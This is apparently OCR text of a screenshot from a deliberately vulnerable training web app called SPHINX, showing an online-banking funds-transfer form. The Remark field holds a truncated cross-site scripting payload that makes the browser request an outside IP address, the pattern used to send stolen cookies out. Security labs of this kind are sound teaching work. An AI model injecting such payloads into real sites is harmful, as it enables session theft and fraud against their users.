 ISL
SVS Project - SPHINX - A vulnerable Web App. -
Online Banking
Transfer Funds
Request a Loan
My Loans
My Accounts
Change Password
Logout
Transfer Funds
Source Account No. 11111111
Destination Bank Code 41131337 (V-Bank)
Destination Account No. 22222222
Amount 6 USD
Remark t>new Image().src="http://192.16
Transfer
Monday 24th of May 2021 08:55:15 AM